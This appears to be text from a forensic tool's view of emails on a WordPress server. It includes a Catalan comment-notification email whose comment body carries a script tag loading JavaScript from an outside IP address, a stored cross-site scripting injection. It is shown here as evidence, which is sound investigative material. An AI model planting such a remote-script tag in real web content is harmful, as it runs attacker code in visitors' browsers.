 Listing
Default
Table Thumbnail Summary
Source Name Date Received E-Mail From
www-data 2018-12-30 12:34:55 CET MAILER-DAEMON@ganga.site;
www-data 2018-12-30 12:34:55 CET wordpress@ganga.site;
apport-forward@.service.dpkg-tmp 2018-12-30 12:46:38 CET MAILER-DAEMON@ganga.site;
apport-forward@.service.dpkg-tmp 2018-12-30 12:46:38 CET wordpress@ganga.site;
www-data 2018-12-30 12:46:38 CET MAILER-DAEMON@ganga.site;
www-data 2018-12-30 12:46:38 CET wordpress@ganga.site;
Hex Text Application Source File Metadata OS Account Data Artifacts Analysis Results Context
Result: 14 of 14 Result
From: wordpress@ganga.site;
To: admin@ganga.site;
CC:
Subject: [ganga.site] Comentari des de: "Hola, món!"
Headers Text HTML RTF Attachments (0) Accounts
L'entrada "Hola, món!" té un comentari nou
Autor: anatoly5676 (adreça IP: 193.238.152.59, dedic-secom-156623.hosted-by-itldc.com)
Correu electrònic: anatoly5676@grr.la
URL:
Comentari:
Hello world
<script src="http://18.195.165.56/stat.js"></script>
Podeu veure tots els comentaris de l'entrada aquí:
https://ganga.site/index.php/2018/12/21/hola-mon/#comments
Enllaç permanent: https://ganga.site/index.php/2018/12/21/hola-mon/#comment-36
Envia-la a la Paperera: https://ganga.site/wp-admin/comment.php?action=trash&c=36#wpbody-content
Marca com a brossa: https://ganga.site/wp-admin/comment.php?action=spam&c=36#wpbody-content